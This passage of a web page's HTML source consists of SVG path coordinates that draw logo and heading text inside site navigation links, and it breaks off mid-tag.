35.3343 93.3177 34.6354 94.1465 34.0664C94.9753 33.4974 96.237 33.0397 97.9316 32.6934V31.543C97.9316 31.0234 97.7956 30.6276 97.5234 30.3555C97.2637 30.0833 96.874 29.9473 96.3545 29.9473C95.971 29.9473 95.6309 30.0277 95.334 30.1885C95.0495 30.3493 94.9072 30.5348 94.9072 30.7451C94.9072 30.7822 94.9072 30.8193 94.9072 30.8564C94.9196 30.8936 94.9443 30.9492 94.9814 31.0234C95.0186 31.1224 95.0433 31.209 95.0557 31.2832C95.068 31.3451 95.0742 31.4131 95.0742 31.4873C95.0742 31.7471 94.9876 31.9635 94.8145 32.1367C94.6413 32.2975 94.4186 32.3779 94.1465 32.3779C93.8743 32.3779 93.6455 32.2852 93.46 32.0996C93.2744 31.9017 93.1816 31.6543 93.1816 31.3574C93.1816 30.7389 93.5404 30.207 94.2578 29.7617C94.9753 29.3164 95.804 29.0938 96.7441 29.0938C97.6966 29.0938 98.3955 29.2917 98.8408 29.6875C99.2985 30.0833 99.5273 30.6833 99.5273 31.4873V36.126C99.5273 36.4105 99.5954 36.6393 99.7314 36.8125C99.8799 36.9857 100.065 37.0723 100.288 37.0723C100.437 37.0723 100.573 37.0475 100.696 36.998C100.82 36.9486 100.962 36.862 101.123 36.7383L101.401 37.3135C101.179 37.5732 100.913 37.7835 100.604 37.9443C100.307 38.1051 100.016 38.1855 99.7314 38.1855ZM97.9316 35.959V33.4912C96.6823 33.7757 95.7917 34.1035 95.2598 34.4746C94.7402 34.8333 94.4805 35.291 94.4805 35.8477C94.4805 36.2188 94.5856 36.5156 94.7959 36.7383C95.0186 36.9609 95.3092 37.0723 95.668 37.0723C96.0638 37.0723 96.4473 36.9857 96.8184 36.8125C97.1895 36.627 97.5605 36.3424 97.9316 35.959ZM103.09 36.8496V26.2363C103.09 26.0755 103.065 25.958 103.016 25.8838C102.979 25.8096 102.861 25.7292 102.663 25.6426L101.81 25.2529V24.8447L104.426 24.084H104.686V36.8496C104.686 37.0104 104.747 37.1094 104.871 37.1465C105.007 37.1836 105.347 37.2021 105.892 37.2021V38H101.884V37.2021C102.428 37.2021 102.762 37.1836 102.886 37.1465C103.022 37.1094 103.09 37.0104 103.09 36.8496ZM116.134 37.1836V38H111.05V37.1836C111.78 37.1836 112.237 37.1589 112.423 37.1094C112.621 37.0475 112.72 36.9115 112.72 36.7012V27.0527C112.72 26.8424 112.621 26.7126 112.423 26.6631C112.237 26.6012 111.78 26.5703 111.05 26.5703V25.7539H116.134V26.5703C115.404 26.5703 114.94 26.6012 114.742 26.6631C114.557 26.7126 114.464 26.8424 114.464 27.0527V36.7012C114.464 36.9115 114.557 37.0475 114.742 37.1094C114.94 37.1589 115.404 37.1836 116.134 37.1836ZM121.422 37.2021V38H117.414V37.2021C117.958 37.2021 118.292 37.1836 118.416 37.1465C118.552 37.1094 118.62 37.0104 118.62 36.8496V31.2461C118.62 31.0853 118.595 30.9678 118.546 30.8936C118.509 30.8193 118.391 30.7389 118.193 30.6523L117.34 30.2627V29.8545L119.956 29.0938H120.216V30.7451C120.575 30.2751 121.032 29.8854 121.589 29.5762C122.158 29.2546 122.708 29.0938 123.24 29.0938C124.032 29.0938 124.644 29.3721 125.077 29.9287C125.522 30.473 125.745 31.2275 125.745 32.1924V36.8496C125.745 37.0104 125.807 37.1094 125.931 37.1465C126.067 37.1836 126.407 37.2021 126.951 37.2021V38H122.943V37.2021C123.488 37.2021 123.822 37.1836 123.945 37.1465C124.081 37.1094 124.149 37.0104 124.149 36.8496V32.3408C124.149 31.6729 124.007 31.1657 123.723 30.8193C123.438 30.473 123.018 30.2998 122.461 30.2998C122.077 30.2998 121.682 30.3988 121.273 30.5967C120.878 30.7946 120.525 31.0605 120.216 31.3945V36.8496C120.216 37.0104 120.278 37.1094 120.401 37.1465C120.537 37.1836 120.878 37.2021 121.422 37.2021ZM131.738 37.1836C131.85 37.196 131.979 37.2021 132.128 37.2021C132.289 37.2021 132.493 37.2021 132.74 37.2021V38H128.176V37.2021C128.72 37.2021 129.054 37.1836 129.178 37.1465C129.314 37.1094 129.382 37.0104 129.382 36.8496V30.1885H128.009V29.2793H129.382V28.4629C129.382 27.2507 129.778 26.2178 130.569 25.3643C131.361 24.5107 132.307 24.084 133.408 24.084C133.915 24.084 134.324 24.1829 134.633 24.3809C134.942 24.5788 135.097 24.8385 135.097 25.1602C135.097 25.4199 135.016 25.624 134.855 25.7725C134.695 25.9209 134.484 25.9951 134.225 25.9951C134.101 25.9951 133.977 25.9704 133.854 25.9209C133.742 25.8714 133.594 25.7663 133.408 25.6055C133.21 25.4323 133.049 25.321 132.926 25.2715C132.802 25.222 132.672 25.1973 132.536 25.1973C132.078 25.1973 131.701 25.4137 131.404 25.8467C131.12 26.2673 130.978 26.8301 130.978 27.5352V29.2793H133.093V30.1885H130.978V36.8125C130.978 36.9609 131.027 37.0599 131.126 37.1094C131.225 37.1465 131.429 37.1712 131.738 37.1836ZM138.344 38.1855C137.193 38.1855 136.229 37.7588 135.449 36.9053C134.682 36.0518 134.299 34.9632 134.299 33.6396C134.299 32.3161 134.682 31.2275 135.449 30.374C136.229 29.5205 137.193 29.0938 138.344 29.0938C139.494 29.0938 140.453 29.5205 141.22 30.374C141.999 31.2275 142.389 32.3161 142.389 33.6396C142.389 34.9632 141.999 36.0518 141.22 36.9053C140.453 37.7588 139.494 38.1855 138.344 38.1855ZM138.344 37.2578C139.086 37.2578 139.661 36.9424 140.069 36.3115C140.478 35.6807 140.682 34.79 140.682 33.6396C140.682 32.4893 140.478 31.5986 140.069 30.9678C139.661 30.3369 139.086 30.0215 138.344 30.0215C137.602 30.0215 137.026 30.3369 136.618 30.9678C136.21 31.5986 136.006 32.4893 136.006 33.6396C136.006 34.79 136.21 35.6807 136.618 36.3115C137.026 36.9424 137.602 37.2578 138.344 37.2578ZM147.436 37.1836C147.547 37.196 147.677 37.2021 147.825 37.2021C147.986 37.2021 148.19 37.2021 148.438 37.2021V38H143.873V37.2021C144.417 37.2021 144.751 37.1836 144.875 37.1465C145.011 37.1094 145.079 37.0104 145.079 36.8496V31.2461C145.079 31.0853 145.054 30.9678 145.005 30.8936C144.968 30.8193 144.85 30.7389 144.652 30.6523L143.799 30.2627V29.8545L146.415 29.0938H146.675V31.5615C147.108 30.8317 147.572 30.238 148.066 29.7803C148.561 29.3226 149.019 29.0938 149.439 29.0938C149.811 29.0938 150.107 29.1989 150.33 29.4092C150.553 29.6195 150.664 29.8854 150.664 30.207C150.664 30.5163 150.571 30.7637 150.386 30.9492C150.2 31.1224 149.959 31.209 149.662 31.209C149.563 31.209 149.47 31.1904 149.384 31.1533C149.297 31.1162 149.174 31.0358 149.013 30.9121C148.877 30.8132 148.771 30.7513 148.697 30.7266C148.635 30.6895 148.567 30.6709 148.493 30.6709C148.271 30.6833 147.992 30.8503 147.658 31.1719C147.324 31.4935 146.996 31.8955 146.675 32.3779V36.8125C146.675 36.9609 146.724 37.0599 146.823 37.1094C146.922 37.1465 147.126 37.1712 147.436 37.1836ZM155.581 37.2021V38H151.573V37.2021C152.118 37.2021 152.451 37.1836 152.575 37.1465C152.711 37.1094 152.779 37.0104 152.779 36.8496V31.2461C152.779 31.0853 152.755 30.9678 152.705 30.8936C152.668 30.8193 152.55 30.7389 152.353 30.6523L151.499 30.2627V29.8545L154.115 29.0938H154.375V30.7451C154.746 30.2751 155.198 29.8854 155.729 29.5762C156.261 29.2546 156.781 29.0938 157.288 29.0938C157.869 29.0938 158.352 29.2422 158.735 29.5391C159.119 29.8359 159.391 30.2689 159.552 30.8379C159.997 30.306 160.492 29.8854 161.036 29.5762C161.58 29.2546 162.112 29.0938 162.632 29.0938C163.424 29.0938 164.023 29.3659 164.432 29.9102C164.852 30.4421 165.062 31.2028 165.062 32.1924V36.8496C165.062 37.0104 165.124 37.1094 165.248 37.1465C165.384 37.1836 165.724 37.2021 166.269 37.2021V38H162.261V37.2021C162.805 37.2021 163.139 37.1836 163.263 37.1465C163.399 37.1094 163.467 37.0104 163.467 36.8496V32.3408C163.467 31.6605 163.331 31.1533 163.059 30.8193C162.786 30.473 162.384 30.2998 161.853 30.2998C161.506 30.2998 161.135 30.4049 160.739 30.6152C160.356 30.8132 159.997 31.0853 159.663 31.4316C159.675 31.5553 159.688 31.679 159.7 31.8027C159.713 31.9264 159.719 32.0563 159.719 32.1924V36.8496C159.719 37.0104 159.781 37.1094 159.904 37.1465C160.04 37.1836 160.381 37.2021 160.925 37.2021V38H156.917V37.2021C157.461 37.2021 157.795 37.1836 157.919 37.1465C158.055 37.1094 158.123 37.0104 158.123 36.8496V32.3408C158.123 31.6605 157.987 31.1533 157.715 30.8193C157.443 30.473 157.041 30.2998 156.509 30.2998C156.162 30.2998 155.804 30.3988 155.433 30.5967C155.062 30.7822 154.709 31.0482 154.375 31.3945V36.8496C154.375 37.0104 154.437 37.1094 154.561 37.1465C154.697 37.1836 155.037 37.2021 155.581 37.2021ZM174.414 38.1855C173.969 38.1855 173.585 38.0371 173.264 37.7402C172.942 37.4434 172.75 37.0599 172.688 36.5898C172.342 37.0475 171.891 37.431 171.334 37.7402C170.79 38.0371 170.258 38.1855 169.738 38.1855C169.095 38.1855 168.576 38 168.18 37.6289C167.784 37.2578 167.586 36.7692 167.586 36.1631C167.586 35.3343 168 34.6354 168.829 34.0664C169.658 33.4974 170.92 33.0397 172.614 32.6934V31.543C172.614 31.0234 172.478 30.6276 172.206 30.3555C171.946 30.0833 171.557 29.9473 171.037 29.9473C170.654 29.9473 170.313 30.0277 170.017 30.1885C169.732 30.3493 169.59 30.5348 169.59 30.7451C169.59 30.7822 169.59 30.8193 169.59 30.8564C169.602 30.8936 169.627 30.9492 169.664 31.0234C169.701 31.1224 169.726 31.209 169.738 31.2832C169.751 31.3451 169.757 31.4131 169.757 31.4873C169.757 31.7471 169.67 31.9635 169.497 32.1367C169.324 32.2975 169.101 32.3779 168.829 32.3779C168.557 32.3779 168.328 32.2852 168.143 32.0996C167.957 31.9017 167.864 31.6543 167.864 31.3574C167.864 30.7389 168.223 30.207 168.94 29.7617C169.658 29.3164 170.487 29.0938 171.427 29.0938C172.379 29.0938 173.078 29.2917 173.523 29.6875C173.981 30.0833 174.21 30.6833 174.21 31.4873V36.126C174.21 36.4105 174.278 36.6393 174.414 36.8125C174.562 36.9857 174.748 37.0723 174.971 37.0723C175.119 37.0723 175.255 37.0475 175.379 36.998C175.503 36.9486 175.645 36.862 175.806 36.7383L176.084 37.3135C175.861 37.5732 175.595 37.7835 175.286 37.9443C174.989 38.1051 174.699 38.1855 174.414 38.1855ZM172.614 35.959V33.4912C171.365 33.7757 170.474 34.1035 169.942 34.4746C169.423 34.8333 169.163 35.291 169.163 35.8477C169.163 36.2188 169.268 36.5156 169.479 36.7383C169.701 36.9609 169.992 37.0723 170.351 37.0723C170.746 37.0723 171.13 36.9857 171.501 36.8125C171.872 36.627 172.243 36.3424 172.614 35.959ZM182.318 36.1445L182.801 36.7383C182.467 37.196 182.046 37.5547 181.539 37.8145C181.044 38.0618 180.519 38.1855 179.962 38.1855C179.282 38.1855 178.719 37.9876 178.273 37.5918C177.84 37.196 177.624 36.695 177.624 36.0889V30.1885H176.437V29.2793H177.624V27.0527L179.22 26.5889V29.2793H181.984V30.1885H179.22V35.6436C179.22 36.1136 179.337 36.4723 179.572 36.7197C179.807 36.9548 180.154 37.0723 180.611 37.0723C180.908 37.0723 181.193 36.998 181.465 36.8496C181.749 36.7012 182.034 36.4661 182.318 36.1445ZM185.565 27.1641C185.244 27.1641 184.965 27.0527 184.73 26.8301C184.508 26.5951 184.396 26.3167 184.396 25.9951C184.396 25.6735 184.508 25.4014 184.73 25.1787C184.965 24.9437 185.244 24.8262 185.565 24.8262C185.887 24.8262 186.159 24.9437 186.382 25.1787C186.617 25.4014 186.734 25.6735 186.734 25.9951C186.734 26.3167 186.617 26.5951 186.382 26.8301C186.159 27.0527 185.887 27.1641 185.565 27.1641ZM184.805 36.8496V31.2461C184.805 31.0853 184.78 30.9678 184.73 30.8936C184.693 30.8193 184.576 30.7389 184.378 30.6523L183.524 30.2627V29.8545L186.141 29.0938H186.4V36.8496C186.4 37.0104 186.462 37.1094 186.586 37.1465C186.722 37.1836 187.062 37.2021 187.606 37.2021V38H183.599V37.2021C184.143 37.2021 184.477 37.1836 184.601 37.1465C184.737 37.1094 184.805 37.0104 184.805 36.8496ZM192.839 38.1855C191.688 38.1855 190.724 37.7588 189.944 36.9053C189.177 36.0518 188.794 34.9632 188.794 33.6396C188.794 32.3161 189.177 31.2275 189.944 30.374C190.724 29.5205 191.688 29.0938 192.839 29.0938C193.989 29.0938 194.948 29.5205 195.715 30.374C196.494 31.2275 196.884 32.3161 196.884 33.6396C196.884 34.9632 196.494 36.0518 195.715 36.9053C194.948 37.7588 193.989 38.1855 192.839 38.1855ZM192.839 37.2578C193.581 37.2578 194.156 36.9424 194.564 36.3115C194.973 35.6807 195.177 34.79 195.177 33.6396C195.177 32.4893 194.973 31.5986 194.564 30.9678C194.156 30.3369 193.581 30.0215 192.839 30.0215C192.097 30.0215 191.521 30.3369 191.113 30.9678C190.705 31.5986 190.501 32.4893 190.501 33.6396C190.501 34.79 190.705 35.6807 191.113 36.3115C191.521 36.9424 192.097 37.2578 192.839 37.2578ZM202.376 37.2021V38H198.368V37.2021C198.912 37.2021 199.246 37.1836 199.37 37.1465C199.506 37.1094 199.574 37.0104 199.574 36.8496V31.2461C199.574 31.0853 199.549 30.9678 199.5 30.8936C199.463 30.8193 199.345 30.7389 199.147 30.6523L198.294 30.2627V29.8545L200.91 29.0938H201.17V30.7451C201.529 30.2751 201.986 29.8854 202.543 29.5762C203.112 29.2546 203.662 29.0938 204.194 29.0938C204.986 29.0938 205.598 29.3721 206.031 29.9287C206.477 30.473 206.699 31.2275 206.699 32.1924V36.8496C206.699 37.0104 206.761 37.1094 206.885 37.1465C207.021 37.1836 207.361 37.2021 207.905 37.2021V38H203.897V37.2021C204.442 37.2021 204.776 37.1836 204.899 37.1465C205.035 37.1094 205.104 37.0104 205.104 36.8496V32.3408C205.104 31.6729 204.961 31.1657 204.677 30.8193C204.392 30.473 203.972 30.2998 203.415 30.2998C203.032 30.2998 202.636 30.3988 202.228 30.5967C201.832 30.7946 201.479 31.0605 201.17 31.3945V36.8496C201.17 37.0104 201.232 37.1094 201.355 37.1465C201.492 37.1836 201.832 37.2021 202.376 37.2021ZM223.102 29.5947H222.489C222.118 28.6299 221.617 27.8877 220.986 27.3682C220.355 26.8363 219.663 26.5703 218.908 26.5703C217.745 26.5703 216.818 27.0465 216.125 27.999C215.432 28.9391 215.086 30.2132 215.086 31.8213C215.086 33.3428 215.469 34.6045 216.236 35.6064C217.016 36.596 217.993 37.0908 219.168 37.0908C219.885 37.0908 220.541 36.9238 221.135 36.5898C221.729 36.2559 222.217 35.7734 222.601 35.1426L223.306 35.6992C222.823 36.5156 222.205 37.1341 221.45 37.5547C220.708 37.9753 219.848 38.1855 218.871 38.1855C218.067 38.1855 217.3 38.0247 216.57 37.7031C215.853 37.3691 215.228 36.8991 214.696 36.293C214.201 35.724 213.824 35.0684 213.564 34.3262C213.305 33.5716 213.175 32.7676 213.175 31.9141C213.175 31.0482 213.305 30.238 213.564 29.4834C213.824 28.7288 214.201 28.0671 214.696 27.498C215.228 26.8796 215.859 26.4033 216.589 26.0693C217.319 25.7354 218.092 25.5684 218.908 25.5684C219.415 25.5684 219.898 25.6549 220.355 25.8281C220.813 26.0013 221.24 26.2611 221.636 26.6074L222.248 25.6797H222.916L223.102 29.5947ZM231.544 35.7363L232.23 36.2188C231.934 36.8249 231.482 37.3073 230.876 37.666C230.27 38.0124 229.608 38.1855 228.891 38.1855C227.753 38.1855 226.794 37.7712 226.015 36.9424C225.248 36.1012 224.864 35.0312 224.864 33.7324C224.864 33.1387 224.957 32.5697 225.143 32.0254C225.328 31.4811 225.594 30.9987 225.94 30.5781C226.312 30.1081 226.751 29.7432 227.258 29.4834C227.777 29.2236 228.315 29.0938 228.872 29.0938C229.911 29.0938 230.721 29.4277 231.303 30.0957C231.896 30.7637 232.193 31.6667 232.193 32.8047V33.3984H226.441V33.4541C226.441 34.555 226.701 35.4333 227.221 36.0889C227.74 36.7445 228.414 37.0723 229.243 37.0723C229.726 37.0723 230.14 36.9733 230.486 36.7754C230.833 36.5651 231.185 36.2188 231.544 35.7363ZM228.798 30.0029C228.216 30.0029 227.715 30.238 227.295 30.708C226.874 31.1657 226.608 31.7904 226.497 32.582H230.635C230.622 31.7161 230.462 31.0729 230.152 30.6523C229.855 30.2194 229.404 30.0029 228.798 30.0029ZM237.704 37.2021V38H233.696V37.2021C234.241 37.2021 234.575 37.1836 234.698 37.1465C234.834 37.1094 234.902 37.0104 234.902 36.8496V31.2461C234.902 31.0853 234.878 30.9678 234.828 30.8936C234.791 30.8193 234.674 30.7389 234.476 30.6523L233.622 30.2627V29.8545L236.238 29.0938H236.498V30.7451C236.857 30.2751 237.314 29.8854 237.871 29.5762C238.44 29.2546 238.991 29.0938 239.522 29.0938C240.314 29.0938 240.926 29.3721 241.359 29.9287C241.805 30.473 242.027 31.2275 242.027 32.1924V36.8496C242.027 37.0104 242.089 37.1094 242.213 37.1465C242.349 37.1836 242.689 37.2021 243.233 37.2021V38H239.226V37.2021C239.77 37.2021 240.104 37.1836 240.228 37.1465C240.364 37.1094 240.432 37.0104 240.432 36.8496V32.3408C240.432 31.6729 240.289 31.1657 240.005 30.8193C239.72 30.473 239.3 30.2998 238.743 30.2998C238.36 30.2998 237.964 30.3988 237.556 30.5967C237.16 30.7946 236.807 31.0605 236.498 31.3945V36.8496C236.498 37.0104 236.56 37.1094 236.684 37.1465C236.82 37.1836 237.16 37.2021 237.704 37.2021ZM250.024 36.1445L250.507 36.7383C250.173 37.196 249.752 37.5547 249.245 37.8145C248.75 38.0618 248.225 38.1855 247.668 38.1855C246.988 38.1855 246.425 37.9876 245.979 37.5918C245.547 37.196 245.33 36.695 245.33 36.0889V30.1885H244.143V29.2793H245.33V27.0527L246.926 26.5889V29.2793H249.69V30.1885H246.926V35.6436C246.926 36.1136 247.043 36.4723 247.278 36.7197C247.513 36.9548 247.86 37.0723 248.317 37.0723C248.614 37.0723 248.899 36.998 249.171 36.8496C249.455 36.7012 249.74 36.4661 250.024 36.1445ZM254.867 37.1836C254.979 37.196 255.108 37.2021 255.257 37.2021C255.418 37.2021 255.622 37.2021 255.869 37.2021V38H251.305V37.2021C251.849 37.2021 252.183 37.1836 252.307 37.1465C252.443 37.1094 252.511 37.0104 252.511 36.8496V31.2461C252.511 31.0853 252.486 30.9678 252.437 30.8936C252.399 30.8193 252.282 30.7389 252.084 30.6523L251.23 30.2627V29.8545L253.847 29.0938H254.106V31.5615C254.539 30.8317 255.003 30.238 255.498 29.7803C255.993 29.3226 256.451 29.0938 256.871 29.0938C257.242 29.0938 257.539 29.1989 257.762 29.4092C257.984 29.6195 258.096 29.8854 258.096 30.207C258.096 30.5163 258.003 30.7637 257.817 30.9492C257.632 31.1224 257.391 31.209 257.094 31.209C256.995 31.209 256.902 31.1904 256.815 31.1533C256.729 31.1162 256.605 31.0358 256.444 30.9121C256.308 30.8132 256.203 30.7513 256.129 30.7266C256.067 30.6895 255.999 30.6709 255.925 30.6709C255.702 30.6833 255.424 30.8503 255.09 31.1719C254.756 31.4935 254.428 31.8955 254.106 32.3779V36.8125C254.106 36.9609 254.156 37.0599 254.255 37.1094C254.354 37.1465 254.558 37.1712 254.867 37.1836ZM265.722 35.7363L266.408 36.2188C266.111 36.8249 265.66 37.3073 265.054 37.666C264.448 38.0124 263.786 38.1855 263.068 38.1855C261.93 38.1855 260.972 37.7712 260.192 36.9424C259.425 36.1012 259.042 35.0312 259.042 33.7324C259.042 33.1387 259.135 32.5697 259.32 32.0254C259.506 31.4811 259.772 30.9987 260.118 30.5781C260.489 30.1081 260.928 29.7432 261.436 29.4834C261.955 29.2236 262.493 29.0938 263.05 29.0938C264.089 29.0938 264.899 29.4277 265.48 30.0957C266.074 30.7637 266.371 31.6667 266.371 32.8047V33.3984H260.619V33.4541C260.619 34.555 260.879 35.4333 261.398 36.0889C261.918 36.7445 262.592 37.0723 263.421 37.0723C263.903 37.0723 264.318 36.9733 264.664 36.7754C265.01 36.5651 265.363 36.2188 265.722 35.7363ZM262.976 30.0029C262.394 30.0029 261.893 30.238 261.473 30.708C261.052 31.1657 260.786 31.7904 260.675 32.582H264.812C264.8 31.7161 264.639 31.0729 264.33 30.6523C264.033 30.2194 263.582 30.0029 262.976 30.0029Z" fill="black"></path></svg></a><a class="Navigation_logoMobile__c_iog" href="/tt"><svg xmlns="http://www.w3.org/2000/svg" width="240" height="54" viewBox="0 0 240 54" fill="none"><path d="M3.84494 12.0368H1.0383V0.359797H9.55558V2.53493H3.84494V5.51143H8.89042V7.68657H3.84494V12.0368Z" fill="black"></path><path d="M14.2203 2.50222H11.4137V0.130835H14.2203V2.50222ZM11.1703 15.0624C10.9648 15.0624 10.7701 15.0515 10.5863 15.0297C10.4132 15.0188 10.2185 14.997 10.0022 14.9643V12.9854C10.0888 12.9963 10.1807 13.0072 10.278 13.0181C10.3754 13.029 10.4673 13.0345 10.5538 13.0345C10.8783 13.0345 11.1108 12.9636 11.2514 12.8219C11.392 12.691 11.4623 12.4621 11.4623 12.135V3.66339H14.1716V12.2494C14.1716 13.1762 13.9175 13.874 13.4091 14.3428C12.9008 14.8225 12.1545 15.0624 11.1703 15.0624Z" fill="black"></path><path d="M20.2828 3.46713C21.6131 3.46713 22.6784 3.86509 23.4788 4.661C24.29 5.45692 24.6956 6.51996 24.6956 7.85011C24.6956 9.18027 24.29 10.2433 23.4788 11.0392C22.6784 11.8351 21.6131 12.2331 20.2828 12.2331C18.9417 12.2331 17.8655 11.8351 17.0543 11.0392C16.254 10.2433 15.8538 9.18027 15.8538 7.85011C15.8538 6.51996 16.254 5.45692 17.0543 4.661C17.8655 3.86509 18.9417 3.46713 20.2828 3.46713ZM20.2828 5.42966C19.7312 5.42966 19.3094 5.64227 19.0174 6.06748C18.7253 6.48179 18.5793 7.076 18.5793 7.85011C18.5793 8.62422 18.7253 9.22388 19.0174 9.6491C19.3094 10.0634 19.7312 10.2706 20.2828 10.2706C20.8236 10.2706 21.24 10.0634 21.532 9.6491C21.824 9.23479 21.97 8.63512 21.97 7.85011C21.97 7.0651 21.824 6.46544 21.532 6.05113C21.24 5.63682 20.8236 5.42966 20.2828 5.42966ZM23.2354 2.50222H20.8506V0.130835H23.2354V2.50222ZM19.7474 2.50222H17.3626V0.130835H19.7474V2.50222Z" fill="black"></path><path d="M29.1117 0V12.0368H26.4024V0H29.1117Z" fill="black"></path><path d="M36.5208 3.46713C37.1481 3.46713 37.6726 3.59252 38.0944 3.84328C38.527 4.08315 38.8731 4.4593 39.1327 4.97174C39.4247 4.50291 39.8141 4.13766 40.3008 3.87599C40.7983 3.60342 41.3391 3.46713 41.9231 3.46713C42.8749 3.46713 43.6104 3.75061 44.1295 4.31756C44.6487 4.87361 44.9082 5.65862 44.9082 6.6726V12.0368H42.1827V7.29406C42.1827 6.72711 42.0746 6.3019 41.8582 6.01842C41.6419 5.72404 41.3229 5.57685 40.9011 5.57685C40.4468 5.57685 40.0953 5.74585 39.8465 6.08384C39.6086 6.41092 39.4896 6.89065 39.4896 7.52302V12.0368H36.7641V7.29406C36.7641 6.72711 36.6559 6.3019 36.4396 6.01842C36.2233 5.72404 35.9043 5.57685 35.4825 5.57685C35.0282 5.57685 34.6767 5.74585 34.4279 6.08384C34.1792 6.41092 34.0548 6.89065 34.0548 7.52302V12.0368H31.3455V3.66339H34.0224V4.95538C34.2387 4.49746 34.5685 4.13766 35.012 3.87599C35.4554 3.60342 35.9583 3.46713 36.5208 3.46713Z" fill="black"></path><path d="M52.3998 9.30565H54.8982C54.7143 10.2106 54.2655 10.9247 53.5516 11.4481C52.8486 11.9714 51.9617 12.2331 50.891 12.2331C49.5931 12.2331 48.5332 11.8351 47.7112 11.0392C46.9 10.2324 46.4945 9.16937 46.4945 7.85011C46.4945 6.53086 46.9 5.47327 47.7112 4.67736C48.5224 3.87054 49.5715 3.46713 50.8586 3.46713C52.1023 3.46713 53.092 3.85964 53.8274 4.64465C54.5629 5.42966 54.9306 6.45454 54.9306 7.71928V8.45522H49.1064C49.1821 9.06579 49.3714 9.52916 49.6742 9.84535C49.9771 10.1506 50.3827 10.3033 50.891 10.3033C51.2695 10.3033 51.5886 10.2215 51.8482 10.058C52.1078 9.88351 52.2916 9.63274 52.3998 9.30565ZM50.8586 5.3806C50.4043 5.3806 50.0312 5.51688 49.7391 5.78946C49.4471 6.06203 49.2524 6.46544 49.1551 6.99968H52.416C52.416 6.51995 52.2754 6.1329 51.9942 5.83852C51.713 5.53324 51.3344 5.3806 50.8586 5.3806Z" fill="black"></path><path d="M56.6312 3.66339H59.308V4.95538C59.5243 4.49746 59.8596 4.13766 60.3139 3.87599C60.7681 3.60342 61.2873 3.46713 61.8713 3.46713C62.8339 3.46713 63.5856 3.75061 64.1264 4.31756C64.678 4.88451 64.9538 5.66953 64.9538 6.6726V12.0368H62.2282V7.32677C62.2282 6.73801 62.1147 6.3019 61.8875 6.01842C61.6604 5.72404 61.3143 5.57685 60.8492 5.57685C60.3734 5.57685 60.0002 5.74585 59.7298 6.08384C59.4703 6.42183 59.3405 6.91246 59.3405 7.55573V12.0368H56.6312V3.66339Z" fill="black"></path><path d="M67.0876 3.66339H69.7645V4.95538C69.9808 4.49746 70.3161 4.13766 70.7704 3.87599C71.2246 3.60342 71.7438 3.46713 72.3278 3.46713C73.2904 3.46713 74.0421 3.75061 74.5829 4.31756C75.1345 4.88451 75.4102 5.66953 75.4102 6.6726V12.0368H72.6847V7.32677C72.6847 6.73801 72.5712 6.3019 72.344 6.01842C72.1169 5.72404 71.7708 5.57685 71.3057 5.57685C70.8298 5.57685 70.4567 5.74585 70.1863 6.08384C69.9267 6.42183 69.797 6.91246 69.797 7.55573V12.0368H67.0876V3.66339Z" fill="black"></path><path d="M80.3021 2.50222H77.4955V0.130835H80.3021V2.50222ZM80.2534 12.0368H77.5441V3.66339H80.2534V12.0368Z" fill="black"></path><path d="M82.4872 3.66339H85.1641V4.95538C85.3804 4.49746 85.7157 4.13766 86.1699 3.87599C86.6242 3.60342 87.1433 3.46713 87.7273 3.46713C88.6899 3.46713 89.4416 3.75061 89.9824 4.31756C90.534 4.88451 90.8098 5.66953 90.8098 6.6726V12.0368H88.0843V7.32677C88.0843 6.73801 87.9707 6.3019 87.7436 6.01842C87.5164 5.72404 87.1703 5.57685 86.7053 5.57685C86.2294 5.57685 85.8563 5.74585 85.5859 6.08384C85.3263 6.42183 85.1965 6.91246 85.1965 7.55573V12.0368H82.4872V3.66339Z" fill="black"></path><path d="M96.8211 13.2961C97.3943 13.2961 97.8323 13.138 98.1352 12.8219C98.438 12.5166 98.5894 12.0586 98.5894 11.4481V10.2869C98.3623 10.7339 98.0216 11.0937 97.5673 11.3663C97.1239 11.628 96.6264 11.7588 96.0748 11.7588C94.9716 11.7588 94.0847 11.3772 93.4142 10.614C92.7436 9.8508 92.4083 8.84773 92.4083 7.6048C92.4083 6.37277 92.7436 5.37515 93.4142 4.61194C94.0847 3.84874 94.9716 3.46713 96.0748 3.46713C96.6264 3.46713 97.1347 3.60342 97.5998 3.87599C98.0649 4.13766 98.4056 4.48656 98.6219 4.92267V3.66339H101.299V11.0392C101.299 12.3585 100.909 13.3724 100.131 14.0811C99.3519 14.7898 98.2541 15.1442 96.8373 15.1442C95.6368 15.1442 94.658 14.8989 93.9009 14.4082C93.1546 13.9285 92.7057 13.258 92.5543 12.3966H95.2312C95.3177 12.7019 95.4908 12.9254 95.7503 13.0672C96.0207 13.2198 96.3776 13.2961 96.8211 13.2961ZM96.886 9.82899C97.4267 9.82899 97.854 9.64365 98.1676 9.27295C98.4921 8.89134 98.6543 8.38436 98.6543 7.75199V7.44125C98.6543 6.81979 98.4921 6.3237 98.1676 5.953C97.8431 5.5823 97.4159 5.39695 96.886 5.39695C96.3344 5.39695 95.9017 5.59321 95.5881 5.98571C95.2853 6.36731 95.1338 6.90701 95.1338 7.6048C95.1338 8.30258 95.2853 8.84773 95.5881 9.24024C95.9017 9.63274 96.3344 9.82899 96.886 9.82899Z" fill="black"></path><path d="M111.168 12.0368H108.588C108.556 11.7425 108.534 11.508 108.523 11.3336C108.513 11.1482 108.507 10.9738 108.507 10.8103C108.302 11.2682 107.966 11.6225 107.501 11.8733C107.047 12.1132 106.495 12.2331 105.846 12.2331C104.96 12.2331 104.257 12.0096 103.737 11.5626C103.218 11.1155 102.959 10.5159 102.959 9.76358C102.959 9.01128 103.213 8.42252 103.721 7.9973C104.23 7.57209 105.003 7.30497 106.041 7.19594L108.377 6.96698V6.62353C108.377 6.24193 108.269 5.94755 108.053 5.7404C107.837 5.52234 107.528 5.41331 107.128 5.41331C106.771 5.41331 106.485 5.51143 106.268 5.70769C106.052 5.89304 105.933 6.14926 105.911 6.47634H103.316C103.402 5.52779 103.792 4.79184 104.484 4.2685C105.176 3.73426 106.09 3.46713 107.225 3.46713C108.48 3.46713 109.426 3.76151 110.065 4.35027C110.703 4.92813 111.022 5.78946 111.022 6.93427V9.6491C111.022 10.1506 111.033 10.5867 111.054 10.9574C111.076 11.3172 111.114 11.677 111.168 12.0368ZM105.636 9.58368C105.636 9.86716 105.728 10.0907 105.911 10.2542C106.095 10.4069 106.349 10.4832 106.674 10.4832C107.171 10.4832 107.577 10.336 107.891 10.0416C108.215 9.74722 108.377 9.35472 108.377 8.86409V8.45522L106.885 8.63512C106.431 8.68964 106.106 8.79322 105.911 8.94586C105.728 9.08759 105.636 9.3002 105.636 9.58368Z" fill="black"></path><path 